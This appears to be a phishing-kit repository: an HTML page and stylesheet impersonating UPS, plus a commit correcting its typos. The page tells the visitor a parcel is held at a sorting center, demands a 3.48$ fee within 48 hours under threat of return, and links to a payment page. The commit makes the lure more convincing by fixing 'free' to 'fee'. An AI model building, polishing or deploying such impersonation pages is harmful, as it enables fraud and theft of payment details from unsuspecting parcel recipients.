
==== s2.html @ d64bcff8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=s, initial-scale=1.0">
    <title>UPS</title>
    <link rel="stylesheet" href="stiles/stile2.css">
</head>
<body>
    <div class="log">
        <img src="img/log.jpg" alt="">
    </div>
    <div class="di">
      <h2>! Delivery interrupted</h2>
      <h3>*Tracking</h3>
    </div>
    <form action="">
        <input type="text" value="   #/Track: EU4322658F">
        <h6>Your last delivery was interrupted. It is currently being held at the sorting center</h6>
        <h5>The parcel that was sent to you did not respect the weight indicated, and you will be asked to pay an additional free to ensure 
            that your parcel is delivered correctly.
        </h5>
        <h5>The charge is<b>3.48$</b></h5>
        <h5>To pay, please click on the button below</h5>
        <a href="s3.html"><b></b>Pay ></b></a>
        <h4>Once the fee has been paid, your parcel willbe forwarded as quickly as possible to the delivery adddress.</h5>
        <h4>If the free is not paid within 48 hours, the parcel will be returned to the sender.</h5>
    </form> 
</body>
</html>
---- stiles/stile2.css ----
*{
    margin-left: 7px
}
.log img{
    margin-left: 0px;
}
.di {
    margin: 0%;
}
.di h2{
    color: rgb(255,100,100);
    font-family: Arial, Helvetica, sans-serif;
}
.di h3{
    font-family: Arial, Helvetica, sans-serif;
}
form input{
    width: 80%;
    height: 45px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    margin-left: 0px;
}
form h6{
    color: rgb(255,100,100);
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 3px;
}
form h5{
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 3px;
}
form a{
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 10px;
    padding-right: 20px;
    padding-left: 20px;
    margin-left: 0px;
}
form h4{
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 40px;
    font-size: 13px;
}

==== commit 6f174ff0: "Fix HTML formatting and correct typos" ====
--- a/s2.html
+++ b/s2.html
@@ -17,7 +17,7 @@
     <form action="">
         <input type="text" value="   #/Track: EU4322658F">
         <h6>Your last delivery was interrupted. It is currently being held at the sorting center</h6>
-        <h5>The parcel that was sent to you did not respect the weight indicated, and you will be asked to pay an additional free to ensure 
+        <h5>The parcel that was sent to you did not respect the weight indicated, and you will be asked to pay an additional fee to ensure 
             that your parcel is delivered correctly.
         </h5>
         <h5>The charge is<b>3.48$</b></h5>
@@ -27,4 +27,4 @@
         <h4>If the free is not paid within 48 hours, the parcel will be returned to the sender.</h5>
     </form> 
 </body>
-</html>+</html>
